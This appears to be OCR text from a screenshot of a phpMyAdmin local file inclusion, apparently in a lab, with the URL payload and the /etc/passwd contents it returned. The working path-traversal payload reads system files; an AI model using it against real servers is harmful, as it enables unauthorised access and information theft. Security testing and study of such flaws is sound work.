 不安全 192.168.57.5:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd L
壁纸 渗透 指令 待办 挖洞 python 1 学习通 java 免杀 资源库 临时 go 所有书签
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false